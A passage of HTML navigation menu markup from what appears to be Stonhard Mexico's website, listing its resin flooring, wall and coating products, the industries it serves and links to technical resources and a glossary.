                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Sistemas de Pisos</p>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso de Alta Durabilidad</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico o Uretano Texturizado </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Monolítico Decorativo</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso con Propiedades Acústicas </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Decorativo de Hojuela</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico Decorativo con Cuarzo y Vidrio Reciclado</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico Autonivelante</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Soluciones de Recubrimiento para el Tráfico</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Recubrimiento Impermeable</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Recubrimiento Epoxi de Alto Desempeño  con Alta Resistencia Química</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Formulaciones de Piso</p>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/pisos-epoxicos/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos Ep&#243;xicos</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos Duraderos y Atractivos Para Uso Industrial o Comercial </p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/pisos-de-uretano/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos de Uretano</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos de Resina Resistente al Choque y Ciclo Térmico</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/pisos-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos de metacrilato de metilo, resistentes a los productos químicos, para una instalación rápida y a baja temperatura</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/pisos-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistemas de Piso Monolíticos de Fácil Limpieza con Propiedades Conductivas</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Sistemas de Pisos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Sistemas de Muro</p>
                                                                        <div class="product-item">
                                                                            <a href='http://stonhard.com.mx/productos/stonglaze/'>
                                                                                    <img src="/media/2005/menusample_4.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistemas de Pared de Epoxi / Uretano</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                    </ul>
                                                    <a>Sistemas de Muro<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Recubrimientos</p>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistema de Recubrimiento Epoxi de Alto Desempeño  con Alta Resistencia Química</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Recubrimientos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Productos Complementarios</p>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/recubrimientos-de-resina/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Recubrimientos de Resina</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/grouts-de-alta-resistencia/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Grouts de Alta Resistencia</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/primers-de-resina/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Primers de Resina</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/selladores-y-membranas-de-resina/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Selladores y Membranas de Resina</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/aditivos-antimicrobianos/'>
                                                                                        <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Aditivos Antimicrobianos</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/selladores-y-densificadores-de-concreto/'>
                                                                                        <img src="/media/6286/concrete-sealers.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Selladores y densificadores de concreto</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/sistemas-de-mitigacion-de-la-humedad/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Sistemas de mitigaci&#243;n de la humedad</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Productos Complementarios<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Productos de Limpieza</p>
                                                                            <div class="product-item">
                                                                                <a href="https://stonhard.com.mx/productos/stonkleen-soluciones-de-limpieza/" target="_blank">
                                                                                        <img src="/media/1740/stonkleen.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonkleen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Productos de Limpieza<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift activeNav">
                                <a class="activeNav" href="#">Industrias<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuProducts">
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Pisos Industriales</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/automotriz/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Automotriz</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/aeroespacial/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aeroespacial</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/quimico-minero/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Qu&#237;mico / Minero</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_1" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Alimentos y Bebidas

                                                                                            <i class="fa fa-caret-right" style="visibility:visible;"></i>

                                                                                        </label>
                                                                                    </a>

                                                                                        <div class="dropdown-contentJo" id="myDropdown_1">
                                                                                            <a onmouseover="this.style.backgroundColor='#003e57'" onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/" style="padding:20px!important;text-align:left;"><label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">Alimentos y Bebidas</label></a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-cocinas-industriales/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para cocinas industriales
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-cervecera/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para industria cervecera
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-panaderias-comerciales/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para panader&#237;as comerciales
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-de-lacteos/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para Industria de L&#225;cteos
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-la-industria-vitivinicola/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para la industria Vitivin&#237;cola
                                                                                                        </label>
                                                                                                    </a>

                                                                                        </div>

                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/manufactura/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Manufactura</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/gobierno/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gobierno</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/cannabis/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cannabis</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/distribucion-y-logistica/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Distribuci&#243;n y Log&#237;stica</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/electronicos/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Electr&#243;nicos</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/farmaceutica-biotecnologia/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Farmac&#233;uticas </p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/tratamiento-de-agua/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Tratamiento de Agua</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://stonhard.com.mx/industrias/pisos-industriales/'>
                                                                    <b><u>Como escoger Pisos Industriales</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://stonhard.com.mx/industrias/pisos-industriales/'>Pisos Industriales<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Pisos Comerciales</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/agencias-y-talleres-de-autos/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Agencias de Autos</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/cannabis/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cannabis</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/educativo/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Educativo</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_2" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Alimentos y Bebidas

                                                                                            <i class="fa fa-caret-right" style="visibility:visible;"></i>

                                                                                        </label>
                                                                                    </a>

                                                                                        <div class="dropdown-contentJo" id="myDropdown_2">
                                                                                            <a onmouseover="this.style.backgroundColor='#003e57'" onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/" style="padding:20px!important;text-align:left;"><label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">Alimentos y Bebidas</label></a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-cocinas-industriales/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para cocinas industriales
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-cervecera/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para industria cervecera
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-panaderias-comerciales/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para panader&#237;as comerciales
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-de-lacteos/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para Industria de L&#225;cteos
                                                                                                        </label>
                                                                                                    </a>
                                                                                                    <a onmouseover="this.style.backgroundColor='#003e57'" style="text-align: left; padding: 20px !important;"
                                                                                                       onmouseout="this.style.backgroundColor = 'transparent'" href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-la-industria-vitivinicola/">
                                                                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                                    Pisos para la industria Vitivin&#237;cola
                                                                                                        </label>
                                                                                                    </a>

                                                                                        </div>

                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/comerciales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Comerciales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/gobierno/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gobierno</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/hospitales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Hospitales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/hospitalidad/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Hospitalidad</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/edificios-de-oficinas-inmobiliarias/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Edificios de Oficinas</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/retail-minoristas/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Retail / Minoristas</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/deportes-entretenimiento/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Deportes / Entretenimiento</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/tecnologia/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Tecnolog&#237;a</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://stonhard.com.mx/industrias/transporte/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Transporte</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://stonhard.com.mx/industrias/pisos-comerciales/'>
                                                                    <b><u>Como escoger Pisos Comerciales</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://stonhard.com.mx/industrias/pisos-comerciales/'>Pisos Comerciales<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                </ul>
                                                                    </li>
                <li class="arrowShift">
                    <a href="#">Arquitectos/Dise&#241;adores<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://stonhard.com.mx/arquitectos-disenadores/literatura-y-catalogos/'>Literatura y Cat&#225;logos</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/arquitectos-disenadores/variedad-de-colores/'>Variedad de Colores</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com">Visualizador de Color</a>
                                    </li>
                                <li>
                                    <a href='http://stonhard.com.mx/arquitectos-disenadores/informacion-del-producto/'>Informaci&#243;n del Producto</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/arquitectos-disenadores/fichas-tecnicas/'>Fichas T&#233;cnicas</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/arquitectos-disenadores/atencion-en-detalles/'>Atenci&#243;n en detalles</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/arquitectos-disenadores/soluciones-sustentables/'>Soluciones Sustentables</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Informaci&#243;n T&#233;cnica<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://stonhard.com.mx/informacion-tecnica/literatura-y-catalogos/'>Literatura y Cat&#225;logos</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/informacion-tecnica/guias-de-color/'>Gu&#237;as de color</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/informacion-tecnica/fichas-tecnicas-de-producto/'>Fichas T&#233;cnicas de Producto</a>
                                </li>
                                <li>
                                    <a href='http://stonhard.com.mx/informacion-tecnica/detalles-de-ingenieria/'>Detalles de Ingenier&#237;a</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Glosario T&#233;cnico<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/acabado-liso/'>Acabado Liso</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/acabado-texturizado/'>Acabado Texturizado</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/alta-resistencia/'>Alta Resistencia</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/alto-brillo/'>Alto Brillo</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/alto-trafico/'>Alto Tr&#225;fico</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/antiderrapante/'>Antiderrapante</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/anti-microbiano/'>Anti-microbiano</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/autonivelante/'>Autonivelante</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/bajo-olor/'>Bajo Olor</a>
                                        </li>
                                        <li>
